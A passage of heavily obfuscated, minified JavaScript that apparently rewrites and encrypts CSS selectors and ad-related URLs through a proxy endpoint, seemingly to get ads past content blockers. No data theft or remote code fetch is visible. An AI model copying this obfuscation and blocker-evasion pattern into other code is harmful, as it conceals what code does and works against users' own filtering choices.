),RY(0xe55),0x70,RY(0x7ae),RY(0xa75),0x72,RY(0x13b),RY(0xc9b)],[RY(0x81a),RY(0x58b),RY(0x4f9),0x6b,RY(0x22a),RY(0x82b),0x68,RY(0xad3),RY(0xf69)],[RY(0x7e9),RY(0x2c3),RY(0xcfb),0x73,RY(0x7dd),RY(0x42f),0x68,RY(0xa83),RY(0x3bb)],[RY(0x4eb),RY(0x911),RY(0xea8),0x61,RY(0xab1),RY(0x4e0),0x65,RY(0x479),RY(0xc7a)],[RY(0x9a5),RY(0x4c2),RY(0x741),0x6a,RY(0x298),RY(0xa63),0x6b,RY(0x1b7),RY(0x55d)],[RY(0xa5f),RY(0x988),RY(0x304),0x66,RY(0x689),RY(0x803),0x39,RY(0x70e),RY(0xeaf)],[RY(0x349),RY(0x178),RY(0x7e1),0x67,RY(0xd5d),RY(0xafe),0x61,RY(0x93a),RY(0xbb7)],[RY(0x2a1),RY(0xabb),RY(0x2d5),0x38,RY(0x5c0),RY(0x550),0x31,RY(0x701),RY(0x912)],[RY(0x3fe),RY(0x657),RY(0x981),0x6f,RY(0x517),RY(0x88d),0x68,RY(0x5c4),RY(0x5b6)],[RY(0xab8),RY(0x861),RY(0xefb),0x6b,RY(0xc68),RY(0x621),0x32,RY(0x9e7),RY(0x597)]][RY(0x6d2)](I=>D(I)),x=[...J,...U];},0x143c:(K,R,h)=>{'use strict';const Rv=a2S;h['d'](R,{'Gb':()=>U,'OC':()=>J,'Y_':()=>D,'oi':()=>x,'xm':()=>A});var j=h(0x4c5),X=h(0x190b),O=(h(0x23b5),h(0x18f7));const A=[Rv(0x410),Rv(0x3d6),Rv(0xe25),Rv(0xc17),Rv(0xb91),Rv(0x2c4),Rv(0xfa6),Rv(0xbad),Rv(0x6d1),Rv(0x374),Rv(0x649),Rv(0x797),Rv(0xc3f),Rv(0x11a),Rv(0xcea),Rv(0xaf1),Rv(0x65b),Rv(0x85a),Rv(0xb4b),Rv(0x91b),Rv(0xb41),Rv(0x3e9),Rv(0xbb5),Rv(0x831),Rv(0x4ee),Rv(0xd9b),Rv(0x38b),Rv(0x785),Rv(0xc0c),Rv(0x2ff),Rv(0x8a3),Rv(0x733),Rv(0x7df),Rv(0x484),Rv(0x1ce),Rv(0x2e5),Rv(0x160),Rv(0x53a),Rv(0x3dc),Rv(0x98a),Rv(0x7a6),Rv(0xf0e),Rv(0xbf7),Rv(0xd1a),Rv(0x727),Rv(0x1f8),Rv(0x6f8),Rv(0xf51),Rv(0xbcd),Rv(0x955),Rv(0x8d9),Rv(0x4c3),Rv(0x935),Rv(0x3fb),Rv(0xb0b),Rv(0x40e),Rv(0x2b6)];function D(I){const RQ=Rv;return void 0x0===I?-0x1:A[RQ(0xde1)](I);}function J(I){const RW=Rv,E=X['A'][RW(0xed4)](I),z=O['A'][RW(0x41c)](),F=E[RW(0x247)](RW(0x87d),'\x22'[RW(0xa91)](z,'\x22')),d=JSON[RW(0x3db)](F);return d[RW(0xdb1)]=d[z],delete d[z],d;}function U(I){const Rw=Rv;return!!(window[Rw(0x264)][Rw(0x6c3)]+window[Rw(0x264)][Rw(0x89d)])[Rw(0x2a6)](Rw(0xa20))||Rw(0x274)===j['A'][Rw(0x113)](Rw(0x39b),!0x1)||Rw(0x5ee)!==j['A'][Rw(0x113)](Rw(0x39b),!0x1)&&Math[Rw(0xd6b)]()<I;}function x(I){const h0=Rv;try{if(!window[h0(0x95e)]||!(h0(0x7ee)in window[h0(0x95e)]))return!0x1;const E=window[h0(0x95e)][h0(0x7ee)];return!(!E[h0(0x387)]||!E[h0(0xaf3)])&&E[h0(0x387)]/E[h0(0xaf3)]>=I;}catch(z){return!0x1;}}},0xbc6:(K,R,h)=>{'use strict';const h1=a2S;h['d'](R,{'H':()=>j,'e':()=>i});const i=X=>X[h1(0x2a6)](h1(0xa64))||X[h1(0x2a6)](h1(0xe1c))?X=(X=(X=(X=X[h1(0x247)](/(^width\s*:)/g,h1(0xa45)))[h1(0x247)](/([^-]width\s*:)/g,h1(0xa45)))[h1(0x247)](/(^height\s*:)/g,h1(0xa45)))[h1(0x247)](/([^-]height\s*:)/g,h1(0xa45)):X,j=X=>X[h1(0x2a6)](h1(0xa64))||X[h1(0x2a6)](h1(0xe1c))?X=(X=(X=(X=X[h1(0x247)](/(^width\s*:)   /g,'$1'))[h1(0x247)](/([^-]width\s*:)   /g,'$1'))[h1(0x247)](/(^height\s*:)   /g,'$1'))[h1(0x247)](/([^-]height\s*:)   /g,'$1'):X;},0x1791:(K,R,j)=>{'use strict';const h3=a2S;j['d'](R,{'QS':()=>C,'Qw':()=>M,'Vd':()=>T,'dv':()=>x,'hB':()=>V,'oY':()=>B,'sR':()=>I});var X=j(0xf26),O=j(0x6f7),A=j(0x14a1),D=j(0x23b5),J=j(0xbc6),U=j(0x20ce);const x=k=>{const h2=a2S;let {protectUrlContext:H,stylesheet:q,baseUrl:Y='',key:P,endpoint:v=D['A'][h2(0x332)],idFilter:Q,urlFilter:W,attributeFilter:c0,tagNameFilter:c1,isPageLevel:c2=!0x1}=k;return G({'protectUrlContext':H,'stylesheet':q,'direction':h2(0x8de),'context':h2(0xfae),'baseUrl':Y,'key':P,'endpoint':v,'idFilter':Q,'urlFilter':W,'attributeFilter':c0,'tagNameFilter':c1,'isPageLevel':c2});},I=k=>G({'stylesheet':k,'direction':h3(0x251),'context':h3(0xfae)}),E=h3(0x7cf)!=typeof window,z=(0x0,U['_'])(E),F=(0x0,U['_'])(E),M=k=>{const h4=h3;let {protectUrlContext:H,selector:q,key:Y,idFilter:P,attributeFilter:v,tagNameFilter:Q}=k;const W=P||v||Q?z:F;let c0=W[h4(0x113)](q);return c0||(c0=G({'protectUrlContext':H,'stylesheet':q,'direction':h4(0x8de),'context':h4(0x6f2),'baseUrl':'','key':Y,'idFilter':P,'attributeFilter':v,'tagNameFilter':Q}),W[h4(0x12c)](q,c0)),c0;},T=k=>{const h5=h3;let {protectUrlContext:H,style:q,baseUrl:Y='',key:P,endpoint:v=D['A'][h5(0x332)],idFilter:Q,urlFilter:W,attributeFilter:c0}=k,c1=G({'protectUrlContext':H,'stylesheet':q,'direction':h5(0x8de),'context':h5(0x514),'baseUrl':Y,'key':P,'endpoint':v,'idFilter':Q,'urlFilter':W,'attributeFilter':c0});return q[h5(0x4f7)](';')&&!c1[h5(0x4f7)](';')&&(c1+=';'),c1;},C=k=>{const h6=h3;let H=G({'stylesheet':k,'direction':h6(0x251),'context':h6(0x514)});return k[h6(0x4f7)](';')&&!H[h6(0x4f7)](';')&&(H+=';'),H;},B=k=>{const h7=h3;let {protectUrlContext:H,value:q,baseUrl:Y='',key:P,endpoint:v=D['A'][h7(0x332)],idFilter:Q,urlFilter:W,attributeFilter:c0}=k;return G({'protectUrlContext':H,'stylesheet':q,'context':h7(0x743),'direction':h7(0x8de),'baseUrl':Y,'key':P,'endpoint':v,'idFilter':Q,'urlFilter':W,'attributeFilter':c0});},V=k=>G({'stylesheet':k,'direction':h3(0x251),'context':h3(0x743)});function L(k,H,q){const h8=h3,Y=A['z1'][h8(0x606)];if('*='===k){const P=q(H);H=(0x0,A['_'])(P)?P[h8(0x278)](Y+0x4):P;}else{if('$='===k){const v=q(H);H=(0x0,A['_'])(v)?v[h8(0x278)](Y+0x4):v;}else H=q(H);}return H;}function G(k){const h9=h3,{stylesheet:H,context:q}=k;let Y,P,v,Q;if(h9(0x8de)===k[h9(0x6e2)]){const {protectUrlContext:c1,baseUrl:c2,key:c3,endpoint:c4=D['A'][h9(0x332)],isPageLevel:c5}=k;Y=c6=>k[h9(0x760)]&&!k[h9(0x760)](c6)?c6:(0x0,A['md'])(c6[h9(0xf7e)]('\x5c')[h9(0xaab)](''),c3),P=function(c6){const hc=h9;let c7=arguments[hc(0x606)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:O['MN'][hc(0xf7f)];return c6[hc(0x8f1)]('{{')&&c6[hc(0x4f7)]('}}')?c6:c6[hc(0x8f1)]('.')&&!c6[hc(0x8f1)]('./')&&!c6[hc(0x8f1)](hc(0x81f))||c6[hc(0x8f1)]('#')?M({'protectUrlContext':c1,'selector':c6,'key':c3,'idFilter':k[hc(0x760)],'attributeFilter':k[hc(0x59b)]}):k[hc(0xdb8)]&&!k[hc(0xdb8)](c6)?c6:(c5&&c7===O['MN'][hc(0xddd)]&&(c7=O['MN'][hc(0xacb)]),(0x0,O['Wq'])({'protectUrlContext':c1,'url':c2?new URL(c6,c2)[hc(0xd58)]:c6,'kind':c7,'key':c3,'endpoint':c4}));},v=c6=>k[h9(0x59b)]&&!k[h9(0x59b)](c6)?c6:h9(0x86d)[h9(0xa91)]((0x0,A['md'])(c6[h9(0x278)](0x5))[h9(0xcc9)]()),Q=c6=>k[h9(0x193)]&&k[h9(0x193)](c6)?h9(0x5a4)+(0x0,A['md'])(c6[h9(0xcc9)]()):c6;}else h9(0x251)===k[h9(0x6e2)]?(Y=c6=>(0x0,A['_'])(c6)?(0x0,A['ks'])(c6):c6,P=c6=>(0x0,O['EW'])(c6)?(0x0,O['sH'])(c6)[h9(0x181)]:c6,v=c6=>(0x0,A['_'])(c6[h9(0x278)](0x5))?h9(0x86d)+(0x0,A['ks'])(c6[h9(0x278)](0x5)[h9(0xcc9)]()):c6,Q=c6=>c6[h9(0x8f1)](h9(0x5a4))&&(0x0,A['_'])(c6[h9(0x278)](0x3))?(0x0,A['ks'])(c6[h9(0x278)](0x3)):c6):h9(0x59f)===k[h9(0x6e2)]&&(Y=c6=>c6,P=c6=>{const hS=h9;try{return new URL(c6,k[hS(0x279)])[hS(0xd58)];}catch(c7){return c6;}},v=c6=>c6,Q=c6=>c6);const W=[],c0=(0x0,X['qg'])(H,{'context':q});return(0x0,X['GG'])(c0,{'enter'(c6){const hN=h9;var c7,c8,c9,cc,cS,cN,cZ;W[hN(0xfbc)](c6);const cK=W[hN(0x606)]>=0x3&&hN(0x875)===W[W[hN(0x606)]-0x3][hN(0xc58)];if(hN(0x491)===c6[hN(0x41d)])c6[hN(0xc58)]=Y(c6[hN(0xc58)]);else{if(hN(0x93f)===c6[hN(0x41d)])c6[hN(0xc58)]=Y(c6[hN(0xc58)]);else{if(hN(0xab5)===c6[hN(0x41d)]&&hN(0x420)===c6[hN(0xc58)][hN(0x41d)]&&c6[hN(0xc58)][hN(0xc58)][hN(0x8f1)](hN(0x86d)))c6[hN(0xc58)][hN(0xc58)]=v(c6[hN(0xc58)][hN(0xc58)]);else{if(hN(0xab5)!==c6[hN(0x41d)]||hN(0x420)!==c6[hN(0xc58)][hN(0x41d)]||'id'!==c6[hN(0xc58)][hN(0xc58)]&&hN(0xb9f)!==c6[hN(0xc58)][hN(0xc58)]&&hN(0x444)!==c6[hN(0xc58)][hN(0xc58)]||hN(0x17f)!==(null===(c7=c6[hN(0x743)])||void 0x0===c7?void 0x0:c7[hN(0x41d)])){if(hN(0xab5)!==c6[hN(0x41d)]||hN(0x420)!==c6[hN(0xc58)][hN(0x41d)]||hN(0xa64)!==c6[hN(0xc58)][hN(0xc58)]&&hN(0xe1c)!==c6[hN(0xc58)][hN(0xc58)]||hN(0x17f)!==(null===(c8=c6[hN(0x743)])||void 0x0===c8?void 0x0:c8[hN(0x41d)])){if(hN(0xab5)===c6[hN(0x41d)]&&hN(0x420)===c6[hN(0xc58)][hN(0x41d)]&&hN(0x70f)===c6[hN(0xc58)][hN(0xc58)]&&hN(0x17f)===(null===(c9=c6[hN(0x743)])||void 0x0===c9?void 0x0:c9[hN(0x41d)])&&(c6[hN(0x743)][hN(0x743)][hN(0x2a6)](hN(0xa64))||c6[hN(0x743)][hN(0x743)][hN(0x2a6)](hN(0xe1c)))){if(hN(0x8de)===k[hN(0x6e2)]){const ce=(0x0,J['e'])(c6[hN(0x743)][hN(0x743)]);ce!==c6[hN(0x743)][hN(0x743)]&&(c6[hN(0x743)][hN(0x743)]=c6[hN(0x743)][hN(0x743)]+',\x20'+ce);}else{if(hN(0x251)===k[hN(0x6e2)]){const cR=(0x0,J['H'])(c6[hN(0x743)][hN(0x743)]);cR!==c6[hN(0x743)][hN(0x743)]&&(c6[hN(0x743)][hN(0x743)]=cR);}}}else{if(hN(0xab5)===c6[hN(0x41d)]&&hN(0x420)===c6[hN(0xc58)][hN(0x41d)]&&hN(0x2f2)===c6[hN(0xc58)][hN(0xc58)]&&hN(0x17f)===(null===(cc=c6[hN(0x743)])||void 0x0===cc?void 0x0:cc[hN(0x41d)]))hN(0x8de)===k[hN(0x6e2)]?c6[hN(0x743)][hN(0x743)]=L(c6[hN(0x5db)],c6[hN(0x743)][hN(0x743)],Y):c6[hN(0x743)][hN(0x743)]=Y(c6[hN(0x743)][hN(0x743)]);else{if(hN(0xab5)===c6[hN(0x41d)]&&hN(0x420)===c6[hN(0xc58)][hN(0x41d)]&&'id'===c6[hN(0xc58)][hN(0xc58)]&&hN(0x420)===(null===(cS=c6[hN(0x743)])||void 0x0===cS?void 0x0:cS[hN(0x41d)]))hN(0x8de)===k[hN(0x6e2)]?c6[hN(0x743)][hN(0xc58)]=L(c6[hN(0x5db)],c6[hN(0x743)][hN(0xc58)],Y):c6[hN(0x743)][hN(0xc58)]=Y(c6[hN(0x743)][hN(0xc58)]);else{if(hN(0xab5)===c6[hN(0x41d)]&&hN(0x420)===c6[hN(0xc58)][hN(0x41d)]&&hN(0xc1e)===c6[hN(0xc58)][hN(0xc58)]&&hN(0x420)===(null===(cN=c6[hN(0x743)])||void 0x0===cN?void 0x0:cN[hN(0x41d)]))k[hN(0x6e2)],c6[hN(0xc58)][hN(0xc58)]=Y(c6[hN(0xc58)][hN(0xc58)]);else{if(hN(0xab5)===c6[hN(0x41d)]&&hN(0x420)===c6[hN(0xc58)][hN(0x41d)]&&hN(0x28f)===c6[hN(0xc58)][hN(0xc58)]&&hN(0x17f)===(null===(cZ=c6[hN(0x743)])||void 0x0===cZ?void 0x0:cZ[hN(0x41d)]))hN(0x8de)===k[hN(0x6e2)]?c6[hN(0x743)][hN(0x743)]=L(c6[hN(0x5db)],c6[hN(0x743)][hN(0x743)],Y):c6[hN(0x743)][hN(0x743)]=Y(c6[hN(0x743)][hN(0x743)]);else{if(cK&&hN(0x17f)===c6[hN(0x41d)])c6[hN(0x743)]=P(c6[hN(0x743)],O['MN'][hN(0xddd)]);else{if(hN(0xf7f)===c6[hN(0x41d)])c6[hN(0x743)]=P(c6[hN(0x743)],cK?O['MN'][hN(0xddd)]:O['MN'][hN(0xf7f)]);else{if(hN(0xe0d)===c6[hN(0x41d)])c6[hN(0xd3d)][hN(0x3f1)][hN(0xeef)](ch=>{const hZ=hN;hZ(0xc00)===ch[hZ(0x41d)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[hZ(0x896)](ch[hZ(0x743)])&&(ch[hZ(0x743)]=G({...k,'stylesheet':ch[hZ(0x743)],'context':hZ(0xfae)}));});else{if(hN(0xc00)===c6[hN(0x41d)]&&c6[hN(0x743)][hN(0x14f)]()[hN(0x8f1)](hN(0x1d9))&&c6[hN(0x743)][hN(0x14f)]()[hN(0x4f7)](')')){const ch=c6[hN(0x743)][hN(0x14f)]()[hN(0x278)](0x4,-0x1)[hN(0x14f)](),ci=ch[hN(0x218)](/^'(.*)'$/),cj=ch[hN(0x218)](/^"(.*)"$/);let cX='';cX=ci?'\x27'[hN(0xa91)](P(ci[0x1],O['MN'][hN(0xf7f)]),'\x27'):cj?'\x22'[hN(0xa91)](P(cj[0x1],O['MN'][hN(0xf7f)]),'\x22'):P(ch,O['MN'][hN(0xf7f)]),c6[hN(0x743)]=c6[hN(0x743)][hN(0x247)](ch,cX);}else hN(0x2bf)===c6[hN(0x41d)]&&(c6[hN(0xc58)]=Q(c6[hN(0xc58)]));}}}}}}}}}else hN(0x8de)===k[hN(0x6e2)]?c6[hN(0x743)][hN(0x743)]=hN(0xb2a)+c6[hN(0x743)][hN(0x743)]:c6[hN(0x743)][hN(0x743)]=c6[hN(0x743)][hN(0x743)][hN(0x8f1)](hN(0xb2a))?c6[hN(0x743)][hN(0x743)][hN(0x278)](0x3):c6[hN(0x743)][hN(0x743)];}else hN(0x8de)===k[hN(0x6e2)]?c6[hN(0x743)][hN(0x743)]=L(c6[hN(0x5db)],c6[hN(0x743)][hN(0x743)],Y):c6[hN(0x743)][hN(0x743)]=Y(c6[hN(0x743)][hN(0x743)]);}}}},'leave'(c6){const hK=h9;W[hK(0x569)]();}}),(0x0,X['cM'])(c0);}},0x14a1:(K,R,j)=>{'use strict';const he=a2S;j['d'](R,{'_':()=>C,'ks':()=>T,'md':()=>M,'xE':()=>F,'z1':()=>x,'zp':()=>z});var X=j(0x190b),O=j(0xebc),A=j(0x19dd);const D=he(0x7cf)==typeof window,J=he(0x964),U=he(0xc12),x=U,I=new Map(),E=new Map();function z(V,L){const hR=he;let G=arguments[hR(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return M(V=encodeURIComponent(V),L,G);}function F(V){return decodeURIComponent(T(V));}function M(V,L){const hh=he;var G;let k=arguments[hh(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!V)return V;if(C(V))return V;if(!D){const q=I[hh(0x113)](V);if(q)return q;}L=null!==(G=L)&&void 0x0!==G?G:(0x0,A['x'])();const H=(0x2===k?U:J)+X['A'][hh(0x6f9)](V,L);return D||(I[hh(0x12c)](V,H),E[hh(0x12c)](H,V)),H;}function T(V){const hi=he;if(!V)throw new Error(hi(0xa6f));const L=B(V);if(!D){const H=E[hi(0x113)](V);if(H)return H;}const G=V[hi(0x278)](0x2===L?U[hi(0x606)]:J[hi(0x606)]),k=X['A'][hi(0xed4)](G);return D||(E[hi(0x12c)](V,k),I[hi(0x12c)](k,V)),k;}function C(V){if(!V)return!0x1;try{return B(V),!0x0;}catch(L){return!0x1;}}function B(V){const hj=he;if(!V)throw new Error(hj(0x6b5));if(V[hj(0x8f1)](J))return 0x1;if(V[hj(0x8f1)](U)){if(V[hj(0x606)]<U[hj(0x606)]+0x4)throw new Error(hj(0xb51)[hj(0xa91)](V));const L=V[hj(0x278)](U[hj(0x606)],U[hj(0x606)]+0x4);if((0x0,O['i7'])(L))return 0x2;throw new Error(hj(0xcb0)[hj(0xa91)](V));}throw new Error(hj(0xe5b)[hj(0xa91)](V));}},0x19dd:(K,R,h)=>{'use strict';let j;function X(A){j=A;}function O(){return j;}h['d'](R,{'x':()=>O,'z':()=>X});},0x6f7:(K,j,X)=>{'use strict';const hX=a2S;X['d'](j,{'EW':()=>cj,'GX':()=>cO,'Gy':()=>cK,'MN':()=>c6,'Ph':()=>c1,'Vp':()=>ce,'Wq':()=>cR,'Xz':()=>ct,'ZM':()=>c0,'ep':()=>Q,'g3':()=>c2,'ht':()=>c4,'lv':()=>P,'qF':()=>c3,'rI':()=>cc,'sH':()=>ci});var D=X(0x261a),J=X(0x190b),F=X(0xebc),B=X(0x23b5),V=X(0x19dd),G=X(0x18f7),H=X(0x848),q=X(0x143c),Y=X(0xcc4);const P=hX(0x237),Q=hX(0x33f),c0=hX(0x448),c1=hX(0xad9),c2=hX(0x7ad),c3=hX(0xfb3),c4=[P,Q,c0,c1,c2,c3],c5=(0x0,Y['t'])(B['A'][hX(0x10f)]);let c6=function(cD){const ht=hX;return cD[ht(0xf7f)]=ht(0xe82),cD[ht(0x116)]=ht(0xbf1),cD[ht(0xddd)]=ht(0xdf4),cD[ht(0xec9)]=ht(0xcaf),cD[ht(0x6d3)]='m',cD[ht(0xacb)]='n',cD;}({});function c7(cD){const hO=hX;return Array[hO(0x148)](cD[hO(0x319)][hO(0xee1)]())[hO(0x4c8)](cJ=>hO(0xeec)!=cJ)[hO(0x606)]>0x0;}const c8=new Uint32Array(0x100);for(let cD=0x0;cD<0x100;cD++){let cJ=cD;for(let cl=0x0;cl<0x8;cl++)cJ=0x1&cJ?0xedb88320^cJ>>>0x1:cJ>>>0x1;c8[cD]=cJ;}function c9(cU){const hA=hX;let cx=-0x1;for(let ca=0x0;ca<cU[hA(0x606)];ca++)cx=cx>>>0x8^c8[0xff&(cx^cU[hA(0xa81)](ca))];return~cx>>>0x0;}function cc(cU,cx){const hD=hX;return cU[hD(0xf7e)]('.')[hD(0x4c8)](ca=>''!==ca)[hD(0x968)]()[hD(0x6d2)](ca=>c9(ca+cx)%0x3e8)[hD(0xaab)]('/');}const cS=hX(0xfa3),cN=hX(0xae0),cZ=hX(0x22d);function cK(cU){const hJ=hX;return hJ(0xd5f)===cU[hJ(0x10f)]||hJ(0xea9)===cU[hJ(0x10f)];}function ce(cU){const hl=hX;return hl(0x70b)===cU[hl(0x10f)];}function cR(cU){const hU=hX,{url:cx,kind:ca=c6[hU(0xf7f)],baseUrl:cI,key:cE=null,protectUrlContext:cz}=cU;let {endpoint:cF}=cU;if(!cx)return'';if('#'===cx)return cx;if(hU(0x8e0)==typeof cx&&cx[hU(0x2a6)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[hU(0x896)](cx))return cx;let cd=ct(cx,cI);if(hU(0x7c8)!==cd[hU(0x80c)]&&hU(0x2e8)!==cd[hU(0x80c)])return cd[hU(0xd58)];if(hU(0xc5f)===cd[hU(0xd2d)])return cd[hU(0xd58)];if(hU(0x21e)===cd[hU(0xd2d)])return cd[hU(0xd58)];if(/^\/_game-files(?:\/|$)/[hU(0x896)](cd[hU(0x95c)])&&(hU(0x9bd)===cd[hU(0xd2d)]||cd[hU(0xd2d)][hU(0x4f7)](hU(0x576))||hU(0x782)===cd[hU(0xd2d)]||cd[hU(0xd2d)][hU(0x4f7)](hU(0x8ca))))return cd[hU(0xd58)];if(cj(cd)){const {originalUrl:cu,kind:cV}=ci(cd);return cV!==ca||c7(cd)?cR({...cU,'url':cu}):cd[hU(0xd58)];}let cM=(0x0,H['Vq'])(cF);var cs,cT;(-0x1!==cM||(0x0,H['az'])(cU[hU(0x476)],cF))&&(cM=null!==(cs=null===(cT=cU[hU(0x419)])||void 0x0===cT?void 0x0:cT[hU(0xa1a)])&&void 0x0!==cs?cs:c9(cU[hU(0x476)][hU(0x1c0)]+cd[hU(0x194)])%H['ch'],cF=(0x0,H['XV'])(cF,cM));const co=-0x1===cM?(0x0,H['aV'])(cF)+cd[hU(0x95c)]:(0x0,H['XV'])(cF,0x0)+cd[hU(0x95c)];cd[hU(0x194)]===cF&&hU(0xecd)===cd[hU(0x95c)]&&(cd=new URL(co));const cm=-0x1===cM?(0x0,H['aV'])(cF)+cd[hU(0x95c)]:(0x0,H['XV'])(cF,0x0)+cd[hU(0x95c)];cd[hU(0x194)]===cF&&hU(0x3e3)===cd[hU(0x95c)]&&(cd=new URL(cm));const cn=-0x1===cM?(0x0,H['aV'])(cF)+cd[hU(0x95c)]:(0x0,H['XV'])(cF,0x0)+cd[hU(0x95c)];cd[hU(0x194)]===cF&&hU(0x381)===cd[hU(0x95c)]&&(cd=new URL(cn)),ca===c6[hU(0x116)]&&cd[hU(0xd58)][hU(0x8f1)](hU(0xb95))&&(cd[hU(0x80c)]=hU(0x2e8));const cy=ca[hU(0xd07)](0x0);[hU(0xd3b),hU(0xb06),hU(0x74a),co,cm,cn][hU(0x1b8)](cL=>cL===cd[hU(0xd58)])&&(cF=-0x1===cM?(0x0,H['aV'])(cF):(0x0,H['XV'])(cF,0x0));let cr=cd[hU(0x6c3)];cr[hU(0x8f1)]('?')&&(cr=cr[hU(0xd9c)](0x1)),cr&&(cd[hU(0x6c3)]=encodeURIComponent(cr)+'='+cN),cK(cz)&&(cU[hU(0x419)]={...cU[hU(0x419)],'configIndex':cz[hU(0x676)]}),cU[hU(0x419)]&&cd[hU(0x319)][hU(0x12c)](cZ,JSON[hU(0xe2c)](cU[hU(0x419)]));const cC=cd[hU(0x89d)];let cB;if(cd[hU(0x89d)]='','v7'===cz[hU(0x10f)]||'v8'===cz[hU(0x10f)]){let cL,cg;void 0x0===cz[hU(0x407)]&&cz[hU(0xc81)]?(cd[hU(0x319)][hU(0x12c)](cS,hU(0x274)),cg=Math[hU(0x6c0)](q['xm'][hU(0x606)]*Math[hU(0xd6b)]())[hU(0x368)](),cL=''[hU(0xa91)](Math[hU(0x6c0)](0x3e8*Math[hU(0xd6b)]()),'/')[hU(0xa91)](Math[hU(0x6c0)](0x3e8*Math[hU(0xd6b)]()),'/')[hU(0xa91)](Math[hU(0x6c0)](0x3e8*Math[hU(0xd6b)]()))):(cg=(0x0,q['Y_'])(cz[hU(0x407)])[hU(0x368)](),cL=cc(cd[hU(0xd2d)],cz[hU(0x1c0)]));const cf=J['A'][hU(0x6f9)](cd[hU(0xd58)],null!=cE?cE:(0x0,V['x'])());if('v7'===cz[hU(0x10f)])cB=[cF,P,cz[hU(0x1c0)],cg,cL,cy,cf];else{if('v8'!==cz[hU(0x10f)])throw new Error(hU(0x8fe)[hU(0xa91)](cz));cB=[cF,Q,cz[hU(0x1c0)],cg,cL,cy,cf];}}else{if('v9'===cz[hU(0x10f)]){const cG=cc(cd[hU(0xd2d)],cz[hU(0x1c0)]),cp=J['A'][hU(0x6f9)](cd[hU(0xd58)],null!=cE?cE:(0x0,V['x'])());cB=[cF,c0,cz[hU(0x1c0)],cG,cy,cp];}else{if(hU(0xd5f)===cz[hU(0x10f)]){const ck=cc(cd[hU(0xd2d)],cz[hU(0x1c0)]),cH=J['A'][hU(0x6f9)](cd[hU(0xd58)],null!=cE?cE:(0x0,V['x'])());cB=[cF,c1,cz[hU(0x1c0)],ck,cy,cH];}else{if(hU(0xea9)===cz[hU(0x10f)]){const cq=cc(cd[hU(0xd2d)],cz[hU(0x1c0)]),cb=J['A'][hU(0x6f9)](cd[hU(0xd58)],null!=cE?cE:(0x0,V['x'])());cB=[cF,c2,cz[hU(0x1c0)],cq,cy,cb];}else{if(hU(0x70b)!==cz[hU(0x10f)])throw new Error(hU(0x8fe)[hU(0xa91)](cz));{const cY=cc(cd[hU(0xd2d)],cz[hU(0x1c0)]),cP=J['A'][hU(0x6f9)](cd[hU(0xd58)],null!=cE?cE:(0x0,V['x'])());cB=[cF,c3,cz[hU(0x1c0)],cY,cy,cP];}}}}}return''[hU(0xa91)](cB[hU(0xaab)]('/'))[hU(0xa91)](function(cv,cQ){const ha=hU;return function(cW){const hx=a2S;return hx(0xf06)===cW[hx(0x95c)]||hx(0xbe6)===cW[hx(0x95c)]||hx(0x7ed)===cW[hx(0x95c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[hx(0x896)](cW[hx(0xd58)])||!(hx(0x9c2)!==cW[hx(0xd2d)]&&hx(0xa1e)!==cW[hx(0xd2d)]&&hx(0x57c)!==cW[hx(0xd2d)]&&hx(0x1bf)!==cW[hx(0xd2d)]&&hx(0x882)!==cW[hx(0xd2d)]||!cW[hx(0x95c)][hx(0x8f1)](hx(0xcf7))&&!cW[hx(0x95c)][hx(0x8f1)](hx(0x5ae)))||hx(0xc17)===cQ&&hx(0xde8)===cW[hx(0xd2d)]&&hx(0xd29)===cW[hx(0x95c)]||hx(0xcb8)===cW[hx(0xd2d)]&&hx(0x588)===cW[hx(0x95c)]||hx(0xe98)===cW[hx(0xd2d)]&&hx(0x3d2)===cW[hx(0x95c)]||hx(0xcac)===cW[hx(0xd2d)]&&hx(0xf30)===cW[hx(0x95c)];}(cv)?ha(0xbe8)[ha(0xa91)](G['A'][ha(0x41c)]()):function(cW){const hI=ha;return hI(0x3e3)===cW[hI(0x95c)]||cW[hI(0x95c)][hI(0x8f1)](hI(0xa9c));}(cv)?ha(0xb14)[ha(0xa91)](Math[ha(0x98c)](c5)):'';}(cd,hU(0x407)in cz?cz[hU(0x407)]:void 0x0))+cC;}function ch(cU){const hE=hX;return c6[hE(0xf7f)][hE(0x2a6)](cU)?c6[hE(0xf7f)]:c6[hE(0x116)][hE(0x2a6)](cU)?c6[hE(0x116)]:c6[hE(0xddd)][hE(0x2a6)](cU)?c6[hE(0xddd)]:c6[hE(0xec9)][hE(0x2a6)](cU)?c6[hE(0xec9)]:c6[hE(0x6d3)][hE(0x2a6)](cU)?c6[hE(0x6d3)]:c6[hE(0xacb)][hE(0x2a6)](cU)?c6[hE(0xacb)]:null;}function ci(cU){const hz=hX;if(!cU)throw new Error(hz(0xb8e));const cx=(cU=ct(cU))[hz(0x95c)][hz(0xf7e)]('/');let ca;const cI=cx[0x1];let cE,cz,cF;if(cI===P){if(cx[hz(0x606)]<0x7)throw new Error(hz(0x880)[hz(0xa91)](cU));const cT=cA(cx[cx[hz(0x606)]-0x1]);cz=cT[hz(0x181)],cF=cT[hz(0x419)],cE={'version':'v7','originalHostname':cx[0x2],...cT[hz(0xc81)]?{'randomize':cT[hz(0xc81)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(cx[0x3])]}},ca=ch(cx[cx[hz(0x606)]-0x2]);}else{if(cI===Q){if(cx[hz(0x606)]<0x7)throw new Error(hz(0x880)[hz(0xa91)](cU));const co=cA(cx[cx[hz(0x606)]-0x1]);cz=co[hz(0x181)],cF=co[hz(0x419)],cE={'version':'v8','originalHostname':cx[0x2],...co[hz(0xc81)]?{'randomize':co[hz(0xc81)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(cx[0x3])]}},ca=ch(cx[cx[hz(0x606)]-0x2]);}else{if(cI===c0){if(cx[hz(0x606)]<0x6)throw new Error(hz(0x880)[hz(0xa91)](cU));const cm=cA(cx[cx[hz(0x606)]-0x1]);cz=cm[hz(0x181)],cF=cm[hz(0x419)],cE={'version':'v9','originalHostname':cx[0x2]},ca=ch(cx[cx[hz(0x606)]-0x2]);}else{if(cI===c1){var cd;if(cx[hz(0x606)]<0x6)throw new Error(hz(0x880)[hz(0xa91)](cU));const 